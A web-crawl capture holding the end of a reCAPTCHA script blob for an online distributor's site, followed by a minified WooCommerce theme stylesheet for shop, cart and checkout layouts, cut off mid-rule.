McKZMXPDksKOYMK1wovChgHCtsOPTcK1VW7CpD3DosOTKy3CkgTDvsKQXsK8KlskOlhKPXDCgMKLw6U9wqpkHBxlw6XCscKtw4vDrMK7w4LCjC4DFsOMPQ/DrwhFw4rCssOAUcOwwqbDpgnDr8KQwql5QMOhwqrDrMOURiYUScK3w6DCuFoVbV1zw7fDjMKXw6ggfzTCt8K6w4LDp8KqwoXDmSwKw5c3w6jCmTTDnsO8T3ZFIjMcw6VKIcKqw5Z1WyjDrMKcwp/Dpl4/BsKJJcKDw4gdw6dwDMKwLlvDmgwaecOCw7YBwo87YHB8w5k4dEvCsBDDisKAw4FRNcO6R0vDucKxw4bCnz3DqsO4w6bCqsKsXMOdGRTCocOlw6DDnx8PfDjDnSrDtWDDtsK0RQZ/[base64]/NMK9LW/Cn8K1w6JTwo1kw5wCwoDDgcK1w63Dgn7Dn3IcG8OSSCVVaX3CoD17w7DDmBHCg8OJQiodwo8XHW1mw6nCksOiKGDCg2sMCsKzccKDUcK1VsOzw4xTwpnClA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ngfdistributors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sMv0IYyipKdMacHe+O27p9dhU7i0SvA9KwO6K/0MIvw\\u003d\x22,1,0,null,1,1768623679322,0,0,[116,52,216,23,141],null,[243,170],\x22RC-E-G5KbiIyYSJPQ\x22,null,null,null,null,null,\x220dAFcWeA759hd8R3ZDa1Kbp4g-2fdoy5NSRM9p39YJQAo_f5ZT4BN94EPDIHsbl8B1jN7i-Vzhmq4J1vB1XKa3GSkJ3Q2jNL48dQ\x22,1768706479386]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/themes/Impreza/css/us.woocommerce.min.css?ver=4.3.1
body_size: 6129
content:
.woocommerce .clear{clear:both}.woocommerce .nobr{white-space:nowrap}.woocommerce mark{background:none;color:inherit}.woocommerce abbr[title]{border:none;text-decoration:none}.woocommerce .col2-set:after{content:'';display:block;clear:both}.woocommerce .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2{float:right;width:48%}.woocommerce-breadcrumb{font-size:.9rem;line-height:1.4rem;margin-bottom:.6rem}.woocommerce-demo-store{margin-top:3.5rem}p.demo_store{position:fixed;top:0;left:0;right:0;text-align:center;line-height:1.5rem;padding:1rem;z-index:9999;color:#fff}.admin-bar p.demo_store{top:32px}.woocommerce a.button{border-width:0!important}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.no-touch .btn_hov_slide .button:hover{color:#fff}.woocommerce .button.loading{color:transparent!important;transition-property:background-color}.woocommerce-message,.woocommerce-error,.woocommerce-info{list-style-type:none!important;margin:0 0 2em!important;padding:1.2rem 1.5rem;position:relative;overflow:hidden}.woocommerce-message{background-color:#c9f7b2;color:#587549}.woocommerce-info{background-color:#cef;color:#3a648e}.woocommerce-error{background-color:#ffd9d9;color:#a24141}.woocommerce-message a,.woocommerce-error a,.woocommerce-info a{border-bottom:1px dotted;color:inherit}.woocommerce-message li,.woocommerce-error li,.woocommerce-info li{margin:.2rem 0}.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button{float:right;font-size:.8rem;margin:-.2rem 0 -.2rem 1rem;background-color:#fff!important;color:inherit!important}.no-touch .woocommerce-message a:hover,.no-touch .woocommerce-error a:hover,.no-touch .woocommerce-info a:hover{color:#333!important}.woocommerce .blockUI.blockOverlay:before,.woocommerce .blockUI.blockOverlay:after{display:block;content:'';position:absolute;top:50%;left:50%;height:3rem;width:3rem;margin:-1.5rem 0 0 -1.5rem;border-radius:50%;border:2px solid}.woocommerce .blockUI.blockOverlay:before{opacity:.2}.woocommerce .blockUI.blockOverlay:after{border-top-color:transparent;-webkit-animation:rotation 0.8s infinite cubic-bezier(.6,.3,.3,.6);animation:rotation 0.8s infinite cubic-bezier(.6,.3,.3,.6)}.woocommerce .button.loading:before,.woocommerce .button.loading:after{display:block;content:'';position:absolute;top:50%;left:50%;height:1rem;width:1rem;margin:-.6rem 0 0 -.6rem;border-radius:50%;border:2px solid #fff}.woocommerce .button.loading:before{opacity:.2}.woocommerce .button.loading:after{border-top-color:transparent;-webkit-animation:rotation 0.8s infinite cubic-bezier(.6,.3,.3,.6);animation:rotation 0.8s infinite cubic-bezier(.6,.3,.3,.6)}.woocommerce .star-rating{float:right;font-family:fontawesome;font-size:0;letter-spacing:.15rem;white-space:nowrap;line-height:1rem;height:1rem;width:4.8rem;overflow:hidden;position:relative}.woocommerce .star-rating:before{content:'\f006\f006\f006\f006\f006';font-size:.9rem;float:left;position:absolute;top:0;left:0;opacity:.5}.woocommerce .star-rating span{float:left;position:absolute;top:0;left:0;height:inherit;overflow:hidden}.woocommerce .star-rating span:before{content:'\f005\f005\f005\f005\f005';font-size:.9rem}.woocommerce .form-row{position:relative;margin:0 0 1.5rem}.woocommerce .form-row.place-order{margin:0}.woocommerce .form-row:after{content:"";display:block;clear:both}.woocommerce .form-row-first,.woocommerce .form-row-last{float:left;width:48%}.woocommerce .wc-credit-card-form .form-row-last{width:auto}.woocommerce .form-row-last{float:right}.woocommerce .form-row-wide{clear:both}.woocommerce .form-row label{display:block;font-weight:700;position:relative;margin-bottom:.3rem}.woocommerce .form-row label.inline{display:inline-block;vertical-align:top;margin:.6rem 0 0 .6rem}.woocommerce .form-row label.inline input{vertical-align:baseline}.woocommerce .form-row label.hidden{visibility:hidden}.woocommerce .form-row label.checkbox{display:inline}.woocommerce .form-row select{cursor:pointer;width:100%}.woocommerce .form-row .required{border:none}.woocommerce .form-row .input-checkbox{display:inline;vertical-align:middle;text-align:center;margin:-2px .3rem 0 0}.woocommerce .form-row.validate-required>label:after{display:block;position:absolute;right:0;top:100%;margin-top:.3rem;font-family:fontawesome;font-size:1rem;text-align:center;line-height:2.8rem;width:2.8rem;z-index:3}.woocommerce #billing_state_field>label:after,.woocommerce #shipping_state_field>label:after,.woocommerce #billing_country_field>label:after,.woocommerce #shipping_country_field>label:after,.woocommerce #account_password_field>label:after{display:none!important}.woocommerce .form-row.validate-required.woocommerce-validated>label:after{content:'\f00c';color:#5fcc29}.woocommerce .form-row.validate-required.woocommerce-invalid>label:after{content:'\f00d';color:red}.woocommerce .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce .form-row.validate-required.woocommerce-validated select{box-shadow:0 0 0 2px #5fcc29}.woocommerce .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce .form-row.validate-required.woocommerce-invalid select{box-shadow:0 0 0 2px red}.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register{padding:3rem 3rem 2rem;margin:2rem 0;text-align:left;overflow:hidden;border:2px solid}.woocommerce .login .clear+.form-row,.woocommerce-account .login .form-row:nth-child(3){float:left}.woocommerce .login .lost_password{float:right;margin:.6rem 0 1.5rem;white-space:nowrap}.woocommerce-password-strength{font-size:.9rem;text-align:center;padding:.3rem;background-color:#ffd9d9;color:#a24141}.woocommerce-password-strength.strong{background-color:#c9f7b2;color:#587549}.woocommerce-password-strength.good{background-color:#fff2b2;color:#846534}.woocommerce-password-strength+small{display:block;line-height:1rem;margin-top:.3rem}.select2-container{display:block}.select2-hidden-accessible{display:none}.select2-selection--single{display:block;position:relative;line-height:2.8rem;height:2.8rem;border-radius:.3rem;padding:0 .8rem;box-shadow:0 0 0 2px transparent,0 1px 0 rgba(0,0,0,.08) inset}.select2-selection__arrow{position:absolute;top:0;right:0;text-align:center;width:2rem}.select2-selection__arrow:after{content:'\f0d7';font:1.2rem/2.8rem fontawesome}.select2-dropdown{display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{margin-bottom:-1px;box-shadow:0 -8px 15px rgba(0,0,0,.1)}.select2-container--open .select2-dropdown--below{margin-top:-1px;box-shadow:0 8px 15px rgba(0,0,0,.1)}.select2-search{display:block;padding:.4rem}.select2-search input{line-height:2rem;height:2rem;padding:0 .4rem}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;overflow-y:auto;max-height:11rem}.select2-results__option{line-height:2.2rem;padding:0 .8rem;margin:0}.select2-results__option--highlighted{color:#fff}.woocommerce .quantity{display:inline-block;vertical-align:top}.woocommerce .quantity input.qty{width:4rem}.woocommerce .quantity.buttons_added{padding:0;width:6.6rem;overflow:visible}.woocommerce .quantity.buttons_added:after{display:block;content:'';clear:both}.woocommerce .quantity.buttons_added input.qty{font-size:1.2rem;font-weight:400;height:2.8rem;width:2.2rem;border:none;border-radius:0;position:relative;z-index:1}.woocommerce .quantity.buttons_added input::-webkit-outer-spin-button,.woocommerce .quantity.buttons_added input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .quantity .plus,.woocommerce .quantity .minus{float:left;position:static!important;font-size:1.4rem;font-weight:normal!important;line-height:2.8rem!important;height:2.8rem!important;width:2.2rem!important;border:none!important;color:inherit;box-shadow:0 1px 0 rgba(0,0,0,.08) inset;transition:background-color 0.3s}.woocommerce .quantity .plus{border-radius:0 .3rem .3rem 0}.woocommerce .quantity .minus{border-radius:.3rem 0 0 .3rem}.woocommerce small.note{font-size:.9rem;opacity:.5}.woocommerce-products-header{display:inline-block;vertical-align:baseline;margin-right:1rem}.woocommerce h1.page-title{line-height:2.8rem}.l-section+.l-section.for_shop .woocommerce-products-header{display:none}.woocommerce .term-description{margin-bottom:1.5rem}.woocommerce-result-count{display:inline-block;vertical-align:baseline;margin-right:1rem;opacity:.5}.woocommerce-ordering{float:right;position:relative;margin-bottom:1.5rem}.woocommerce-ordering select{-webkit-appearance:none;-moz-appearance:none;padding-right:2rem}.woocommerce-ordering select::-ms-expand{display:none}.woocommerce-ordering:after{content:'\f0d7';position:absolute;top:0;right:0;text-align:center;font:1.2rem/2.8rem fontawesome;width:2rem;pointer-events:none}.woocommerce .onsale{position:absolute;z-index:1;top:.6rem;left:.6rem;font-size:12px;font-weight:700;text-transform:uppercase;line-height:1.6rem;padding:0 .8rem;border-radius:5rem;color:#fff}.woocommerce ul.products{display:flex;flex-wrap:wrap;margin:0;list-style:none!important;clear:both}.woocommerce .products .product{display:inline-block;vertical-align:top;position:relative;margin:0;width:100%}.woocommerce>.products .product:only-of-type{width:100%!important}.columns-2 .products .product,.woocommerce.columns-2>.products .product{width:50%}.columns-3 .products .product,.woocommerce.columns-3>.products .product{width:33.3333%}.columns-4 .products .product,.woocommerce.columns-4>.products .product{width:25%}.columns-5 .products .product,.woocommerce.columns-5>.products .product{width:20%}.columns-6 .products .product,.woocommerce.columns-6>.products .product{width:16.6666%}.woocommerce .products .product img{display:block;width:100%}.woocommerce-loop-product__title{font-size:inherit;letter-spacing:0;margin:0}.woocommerce .product-h .star-rating{float:none}.woocommerce .product-h .price{display:block;line-height:1.4;font-weight:600}.woocommerce .product-h .price ins{text-decoration:none}.woocommerce .product-h .price del,.woocommerce .product-h .price .from{font-weight:400;opacity:.5}.woocommerce .products .product-category a{border:none!important}.woocommerce-loop-category__title{font-size:1.4rem;letter-spacing:0}.woocommerce-loop-category__title .count{opacity:.5}.woocommerce ul.products~.g-pagination{text-align:center}.us-woo-shop_standard ul.products{margin:0 -1.2rem 2rem}.us-woo-shop_standard .products .product{padding:1.2rem}.us-woo-shop_standard .woocommerce-loop-category__title{padding-top:.4rem;margin:0}.us-woo-shop_standard .product-h{position:relative}.us-woo-shop_standard .woocommerce-loop-product__title{padding:.8rem 0 .6rem}.us-woo-shop_standard .product-h .star-rating{margin:0 0 .4rem}.us-woo-shop_standard .product-h .price{font-size:1.2rem}.us-woo-shop_standard .product-h .button{font-size:.8rem;margin-top:.8rem;margin-right:.6rem}.us-woo-shop_standard a.added_to_cart{display:inline-block;vertical-align:top;font-size:.8rem;line-height:1rem;margin-top:.8rem;white-space:nowrap;border-bottom:1px solid transparent}.us-woo-shop_modern ul.products{margin:5px -5px 2rem}.us-woo-shop_modern .products .product{padding:5px}.us-woo-shop_modern .product-h,.us-woo-shop_modern .products .product-category a{display:block;height:100%;text-align:center;position:relative;overflow:hidden;padding-bottom:0;border-radius:.2rem;box-shadow:0 1px 1px 0 rgba(0,0,0,.05),0 1px 3px 0 rgba(0,0,0,.25);transition:box-shadow 0.3s}.no-touch .us-woo-shop_modern .product-h:hover,.no-touch .us-woo-shop_modern .products .product-category a:hover{box-shadow:0 2px 3px rgba(0,0,0,.1),0 4px 8px rgba(0,0,0,.3)}.us-woo-shop_modern .products .product-category a{height:auto}.us-woo-shop_modern .products .product-category a:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3);transition:background-color 0.3s}.no-touch .us-woo-shop_modern .products .product-category a:hover:after{background-color:rgba(0,0,0,.6)}.us-woo-shop_modern .product-meta{padding:1rem 1.2rem 3.8rem}.no-touch .us-woo-shop_modern .product-meta{position:relative;z-index:1;padding-bottom:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition:transform 0.3s cubic-bezier(.78,.13,.15,.86)}.no-touch .us-woo-shop_modern .product-h:hover .product-meta{-webkit-transform:translate3d(0,-2.8rem,0);transform:translate3d(0,-2.8rem,0)}.us-woo-shop_modern .woocommerce-loop-product__title{margin:0 0 .5rem}.us-woo-shop_modern .woocommerce-loop-category__title{position:absolute;z-index:1;top:50%;left:1rem;right:1rem;margin:0;transform:translateY(-50%);color:#fff}.us-woo-shop_modern .product-h .star-rating{margin:0 auto .3rem}.us-woo-shop_modern .product-h .price{font-size:1.2rem}.us-woo-shop_modern .product-h .button{position:absolute;left:0;right:0;bottom:0;font-size:.8rem;line-height:2.8rem;letter-spacing:0;border-radius:0;margin:0}.no-touch .us-woo-shop_modern .product-h .button{opacity:0}.no-touch .us-woo-shop_modern .product-h:hover .button{opacity:1}.us-woo-shop_modern .product-h a.added_to_cart{display:none}.us-woo-shop_trendy ul.products{margin:10px -10px 2.4rem}.us-woo-shop_trendy .products .product-category{padding:10px}.us-woo-shop_trendy .products .product-category>a{display:block;position:relative;padding-left:50%}.us-woo-shop_trendy .woocommerce-loop-category__title{position:absolute;top:0;left:0;right:50%;margin:0;padding:8% 10%}.us-woo-shop_trendy .product-h{position:relative;padding:10px 10px 0;margin-bottom:-2.4rem;box-shadow:0 0 0 rgba(0,0,0,0);transition:background-color 0.3s,box-shadow 0.3s}.us-woo-shop_trendy .product-h .onsale{top:1.2rem;left:1.2rem}.us-woo-shop_trendy .products .product-meta{padding:.6rem 0}.us-woo-shop_trendy .product-h .star-rating{margin-top:.4rem}.us-woo-shop_trendy .product-h .price{margin-top:.4rem}.us-woo-shop_trendy .product-h .button{display:block;margin:0 -10px;border-radius:0;font-size:.8rem;line-height:2.8rem;letter-spacing:0;opacity:0}.us-woo-shop_trendy .product-h a.added_to_cart{display:none}.no-touch .us-woo-shop_trendy .products .product:hover{z-index:1}.no-touch .us-woo-shop_trendy .products .product:hover .product-h{box-shadow:0 1px 6px rgba(0,0,0,.25)}.no-touch .us-woo-shop_trendy .products .product:hover .button{opacity:1}.woocommerce div.product{position:relative}.woocommerce div.product .summary{float:right;width:56%;margin-bottom:3rem}.woocommerce div.product .images{float:left;width:38%;margin-bottom:3rem;position:relative}.woocommerce-product-gallery img{display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woocommerce-product-gallery__trigger{position:absolute;top:0;right:0;z-index:1;text-align:center;line-height:4rem;width:4rem;text-shadow:0 1px 3px rgba(0,0,0,.3);color:#fff!important;transition-duration:0.12s}.no-touch .woocommerce-product-gallery__trigger{opacity:0}.no-touch .woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger{opacity:1}.woocommerce-product-gallery__trigger:before{content:'\f0b2';font-size:1.5rem;font-family:fontawesome}.woocommerce-product-gallery__trigger img{display:none!important}.woocommerce-product-gallery__wrapper{margin:0}.woocommerce-product-gallery__image{min-height:0!important}.woocommerce-product-gallery ol{display:flex;flex-wrap:wrap;list-style:none;margin:2px -2px}.woocommerce-product-gallery li{margin:0;padding:2px;cursor:pointer}.woocommerce-product-gallery li img.flex-active{border-width:4px;border-style:solid}.woocommerce-product-gallery--columns-4 li{width:25%}.woocommerce div.product .product_title{padding:0}.woocommerce-product-rating{margin-bottom:1rem}h1+.woocommerce-product-rating{margin-top:-1rem}.woocommerce-product-rating .star-rating{float:left;margin:1px .3rem 0 0}.woocommerce-review-link{font-size:.9rem;line-height:1rem;vertical-align:top}.woocommerce-review-link span{vertical-align:top}.woocommerce .product .summary .price{font-size:1.6rem;font-weight:600}.woocommerce-page .product .summary .price .from{font-size:1.2rem}.woocommerce .price>ins{text-decoration:none}.woocommerce .price>del{font-weight:400;opacity:.5}.woocommerce-product-details__short-description{margin-bottom:1.5rem}.woocommerce .stock{font-weight:700;color:#5fcc29}.woocommerce .out-of-stock{color:red}.woocommerce div.product .cart{margin-bottom:1.5rem}.woocommerce div.product .cart .quantity{margin-right:.5rem}.woocommerce div.product .cart .button{line-height:2.8rem}.woocommerce .cart.variations_form{padding:.6rem 1.2rem;border:2px solid}.woocommerce .cart .variations{margin:0}.woocommerce .cart .variations td{vertical-align:middle;padding-left:0;border:none}.woocommerce .cart .variations td.label{font-weight:700}.woocommerce .cart .variations td.value{padding-right:0}.woocommerce .cart .variations select{width:100%}.woocommerce .cart .reset_variations{display:none!important}.woocommerce .cart .single_variation_wrap{padding:.6rem 0}.woocommerce-variation.single_variation{overflow:hidden;padding-bottom:.6rem}.woocommerce .cart .single_variation_wrap .price,.woocommerce .cart .single_variation_wrap .stock{float:left;line-height:2.8rem;margin:0 1rem 0 0}.woocommerce .sidebar_none .cart .variations td.label{width:8rem}.woocommerce .sidebar_none .cart .single_variation_wrap{padding-left:8rem}.woocommerce .cart .group_table tr:first-child td{border-top-width:1px;border-top-style:solid}.woocommerce .cart .group_table td{vertical-align:middle;padding-left:0}.woocommerce .cart .group_table td.label{font-size:1.2rem}.woocommerce .cart .group_table td.price{font-size:1.2rem;text-align:right;padding-right:0}.woocommerce .cart .group_table td.price p.stock{margin:0}.woocommerce .product_meta{font-size:.9rem;line-height:1.4rem}.woocommerce .product_meta>span{padding-right:.3rem}.woocommerce .product_meta>span:first-child{padding-left:0}.woocommerce div.product .social{margin:0 0 .3rem}.woocommerce div.product .social iframe{float:left;margin-top:.3rem}.woocommerce-tabs{clear:both;padding-bottom:1px;margin-bottom:3rem}.woocommerce-tabs .tabs{list-style:none!important;margin-left:0;margin-right:0;overflow:hidden}.woocommerce-tabs .tabs li{float:left;margin:0;border-top:2px solid transparent;transition:background-color 0.3s,color 0.3s}.no-touch .woocommerce-tabs .tabs li:hover{background-color:rgba(0,0,0,.025)}.woocommerce-tabs .tabs li a{display:block;padding:1rem 1.5rem;border:none!important;color:inherit!important}.woocommerce-tabs .panel>h2{display:none}.woocommerce .shop_attributes tr:last-child>*{border:none}.woocommerce .commentlist{list-style:none!important;padding-bottom:1rem;margin:0}.woocommerce-noreviews{margin-bottom:1rem!important}.woocommerce .commentlist li{position:relative;margin:0 0 1.5rem}.woocommerce .commentlist .meta{opacity:.5}.woocommerce .commentlist img.avatar{position:absolute;top:0;left:0;height:auto;width:3.5rem;border-radius:50%}.woocommerce .commentlist .comment-text{margin-left:5rem;padding-bottom:1rem;border-bottom:1px solid}.woocommerce .commentlist li:last-child .comment-text{border-bottom:none}.woocommerce .commentlist .comment-text .star-rating{margin-left:1rem}.woocommerce .commentlist .comment-text p{margin-bottom:.6rem}.woocommerce .commentlist .comment-text .meta{font-size:.9rem;line-height:1.5rem}.woocommerce .commentlist .comment-text .meta em{font-style:normal;text-transform:uppercase}.woocommerce #reviews .woocommerce-pagination{margin:1rem 0}.woocommerce #reviews .woocommerce-pagination ul li a,.woocommerce #reviews .woocommerce-pagination ul li span{line-height:2.5rem;height:2.5rem;width:2.5rem;margin:0 .15rem}.woocommerce #reviews .add_review{display:none}.woocommerce .comment-respond{padding:1.8rem 2rem 2rem;border:2px solid}.woocommerce p.form-submit{margin-bottom:0}.woocommerce p.comment-form-comment{clear:both}.woocommerce p.comment-form-rating{float:left;width:32%}.woocommerce p.comment-form-rating .stars{margin:0;padding-top:.3rem}.woocommerce .stars span{display:block;overflow:hidden;font-family:fontawesome;text-align:center;font-size:0;line-height:2rem;width:10rem}.woocommerce .stars a{float:left;width:20%;border:none!important}.woocommerce .stars a:before{content:'\f005';vertical-align:top;font-size:2rem}.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover{opacity:1}.no-touch .woocommerce .stars a:hover~a,.woocommerce .stars a.active~a{color:inherit;opacity:.3}.woocommerce .sidebar_none div.product .images,.woocommerce .sidebar_none div.product .summary{width:47%}.sidebar_none .woocommerce-tabs{float:right;clear:right;width:47%}.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells{clear:both;padding-top:2.5rem;border-top:1px solid}.woocommerce .related>h2,.woocommerce .upsells>h2,.woocommerce .cross-sells>h2{margin-bottom:.6rem}.woocommerce .shop_table.cart~.blockOverlay{display:none!important}.woocommerce .shop_table thead th{font-weight:normal!important;line-height:1rem;padding-top:0;opacity:.5}.woocommerce .shop_table.cart td,.woocommerce .shop_table.cart tfoot th{vertical-align:middle;font-size:1.2rem}.woocommerce .shop_table td .button{font-size:.8rem;margin-left:.3rem}.woocommerce .shop_table.cart .product-remove{padding-left:0;padding-right:0;width:2rem}.woocommerce .product-remove a.remove{display:block;font-size:1.5rem;line-height:2rem;width:2rem;border:none!important;color:inherit;opacity:.5}.no-touch .woocommerce .product-remove a.remove:hover{opacity:1}.woocommerce .shop_table.cart .product-thumbnail{width:7rem}.woocommerce .product-thumbnail img{display:block;margin:0 auto;width:5rem}.woocommerce .product-name .variation{font-size:.9rem;line-height:1.5;margin:0}.woocommerce .product-name .variation dt,.woocommerce .product-name .variation dd{display:inline-block;vertical-align:top;margin:0}.woocommerce .product-name .variation dd{margin-right:.3rem}.woocommerce .product-name .variation p{font-weight:700}.woocommerce .product-name p.backorder_notification{font-size:.9rem}.woocommerce .shop_table.cart .product-price{text-align:right}.woocommerce .shop_table.cart .product-quantity{text-align:center}.woocommerce .shop_table.cart .product-subtotal{font-weight:700;text-align:right;padding-right:0;width:3rem}.woocommerce .shop_table.cart .actions{text-align:right;padding:1.2rem 0;border:none}.woocommerce .shop_table.cart .actions .button{line-height:2.8rem}.woocommerce .actions .coupon{float:left}.woocommerce .actions .coupon label{display:none}.woocommerce .actions .coupon .input-text{font-size:.9rem;width:13rem}.woocommerce .cart-collaterals{float:right}.woocommerce .cart_totals{text-align:right;padding:1.8rem 2rem 2rem;margin-bottom:2rem}.woocommerce .cart_totals h2{display:none}.woocommerce .cart_totals p{margin:0;line-height:1.4}.woocommerce .cart_totals small{font-size:.9rem;opacity:.5}.woocommerce .cart_totals table{margin:0}.woocommerce .cart_totals td,.woocommerce .cart_totals th{font-weight:400;vertical-align:middle}.woocommerce .cart_totals th{padding-left:0}.woocommerce .cart_totals td{padding-left:0;padding-right:0;width:14rem}.woocommerce .cart_totals .order-total th,.woocommerce .cart_totals .order-total td{font-size:1.2rem;font-weight:700;border:none}.woocommerce ul#shipping_method{list-style:none;margin:0}.woocommerce ul#shipping_method li{line-height:1.4;margin:.3rem 0}.woocommerce ul#shipping_method input[type="radio"]{vertical-align:middle}.woocommerce .shipping-calculator-form{padding:.3rem .6rem}.woocommerce .shipping-calculator-form~.blockOverlay{display:none!important}.woocommerce-shipping-calculator p{padding:.3rem 0}.shipping-calculator-button{border-bottom:1px dotted}.woocommerce-shipping-calculator .button{font-size:.8rem;margin:0!important;width:100%}.woocommerce .cart_totals .checkout-button{display:block;font-size:1rem;padding:0;margin-top:.6rem}.us-woo-cart_compact .woocommerce .shop_table.cart{float:left;width:65%;margin-bottom:2.5rem!important}.us-woo-cart_compact .woocommerce .shop_table.cart td,.us-woo-cart_compact .woocommerce .shop_table.cart th{font-size:1rem}.us-woo-cart_compact .woocommerce .cart-collaterals{width:30%}form.woocommerce-checkout:after{display:block;content:'';clear:both}.woocommerce-checkout #customer_details{float:left;width:48%}#customer_details.col2-set .col-1,#customer_details.col2-set .col-2{clear:both;float:none;width:100%}.woocommerce-checkout #ship-to-different-address{margin:1.5rem 0;font-size:1rem;letter-spacing:0;font-weight:700;font-family:inherit;color:inherit}.woocommerce-checkout #ship-to-different-address input{vertical-align:baseline}.woocommerce-checkout #order_review_heading{float:right;width:48%;padding:0}.woocommerce-checkout #order_review{float:right;width:48%;padding:1.8rem 2rem 2rem;position:relative}.woocommerce-checkout .shop_table .blockOverlay,.woocommerce-checkout .shop_table thead th{display:none!important}.woocommerce-checkout .shop_table td,.woocommerce-checkout .shop_table th{padding:.4rem 0}.woocommerce-checkout #order_review .shop_table td,.woocommerce-checkout #order_review .shop_table th{border:none}.woocommerce-checkout .shop_table .product-total{text-align:right}.woocommerce-checkout .shop_table tfoot td,.woocommerce .shop_table.order_details tfoot td{text-align:right;font-weight:700}.woocommerce-checkout .shop_table tfoot .order-total th,.woocommerce-checkout .shop_table tfoot .order-total td{font-size:1.4rem;border:none}.woocommerce #payment{position:static!important}.woocommerce #payment .payment_methods{list-style:none;margin:0 0 1rem}.woocommerce #payment .payment_methods li{margin:0}.woocommerce #payment .payment_methods li>input{display:none}.woocommerce #payment .payment_methods li>label{display:block;font-size:1.2rem;line-height:2rem;padding:.6rem 1rem;transition:background-color 0.3s,color 0.3s}.woocommerce #payment .payment_methods li>label:before{content:'\f10c';display:inline-block;font-family:fontawesome;font-weight:400;margin-right:.3rem}.woocommerce #payment .payment_methods li>input:checked+label:before{content:'\f192'}.woocommerce #payment .payment_methods li img{vertical-align:middle}.woocommerce #payment .payment_method_paypal img{display:none}.woocommerce #payment .payment_methods .about_paypal{font-size:.7rem;line-height:1;margin-left:.6rem}.woocommerce #payment .payment_methods p{margin-bottom:.6rem}.woocommerce #payment .woocommerce-error{padding:.6rem 1rem;margin-bottom:0.6rem!important}.woocommerce #payment .payment_box{font-size:.9rem;line-height:1.5;padding:0 1rem .3rem}.woocommerce-SavedPaymentMethods-saveNew label,.woocommerce-SavedPaymentMethods-saveNew input{vertical-align:middle}.wc-credit-card-form{padding:1rem}.woocommerce #payment #place_order{font-size:1.1rem}.woocommerce-thankyou-order-received{font-size:1.4rem;color:#5fcc29}.order-info{font-size:1.4rem}.order-info mark{font-weight:700}.woocommerce ul.order_details{list-style:none!important;margin-left:0;padding:1.5rem}.woocommerce ul.order_details li{display:inline-block;vertical-align:top;font-size:.9rem;margin-bottom:0;margin-right:2rem;padding-right:2rem;border-right:1px dashed}.woocommerce ul.order_details li strong{display:block;font-size:1.2rem;text-transform:none}.woocommerce ul.order_details li:last-child{border:none}.woocommerce .shop_table.order_details .product-total{text-align:right}.woocommerce-Address h3{display:inline-block;margin-right:1rem}.woocommerce-MyAccount-navigation{float:left;width:20%}.woocommerce-MyAccount-navigation ul{margin:0;list-style:none}.woocommerce-MyAccount-navigation li{position:relative;padding-left:1.8rem;margin-bottom:.8rem}.woocommerce-MyAccount-navigation li:before{position:absolute;top:0;left:1px;vertical-align:top;content:'\f005';font-family:fontawesome;opacity:.33}.woocommerce-MyAccount-navigation li[class*="dashboard"]:before{content:'\f0e4'}.woocommerce-MyAccount-navigation li[class*="orders"]:before{content:'\f291'}.woocommerce-MyAccount-navigation li[class*="downloads"]:before{content:'\f019'}.woocommerce-MyAccount-navigation li[class*="edit-address"]:before{content:'\f015'}.woocommerce-MyAccount-navigation li[class*="payment-methods"]:before{content:'\f09d'}.woocommerce-MyAccount-navigation li[class*="edit-account"]:before{content:'\f007'}.woocommerce-MyAccount-navigation li[class*="customer-logout"]:before{content:'\f08b'}.woocommerce-MyAccount-navigation li.is-active:before{opacity:1}.woocommerce-MyAccount-navigation li.is-active a{font-weight:700;color:inherit}.woocommerce-MyAccount-content{float:right;width:75%}.woocommerce-MyAccount-content .order-number,.woocommerce-MyAccount-content .order-status,.woocommerce-orders-table__cell-order-number,.woocommerce-orders-table__cell-order-status{font-weight:700}.woocommerce-MyAccount-content #payment{float:none}.woocommerce-orders-table__cell-order-actions,.woocommerce-orders-table__cell-download-actions,.woocommerce-orders-table__cell-payment-method-actions{text-align:right}.woocommerce-account fieldset{margin:0}.woocommerce-account fieldset legend{display:none}.woocommerce ul.product_list_widget li{line-height:1.4;min-height:4rem;padding-left:5rem;margin-bottom:1rem;position:relative}.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce ul.product_list_widget li.empty{min-height:0;padding:0;border:none}.woocommerce ul.product_list_widget li a{display:block;margin-bottom:.3rem;border:none!important}.woocommerce ul.product_list_widget li img{position:absolute;top:0;left:0;width:4rem}.woocommerce ul.product_list_widget li .variation{font-size:.9rem;text-align:left;margin-bottom:.3rem}.woocommerce ul.product_list_widget li .variation dt,.woocommerce ul.product_list_widget li .variation dd{display:inline-block;vertical-align:top;margin:0}.woocommerce ul.product_list_widget li .variation p{font-weight:700;margin:0}.woocommerce ul.product_list_widget li .star-rating{float:none;margin-bottom:.3rem}.widget.widget_shopping_cart .remove{position:absolute;top:0;right:0;margin:0;font-size:1.4rem;text-align:center;width:1.3rem;color:inherit}.no-touch .widget.widget_shopping_cart .remove{opacity:0;transition:opacity 0.3s}.no-touch 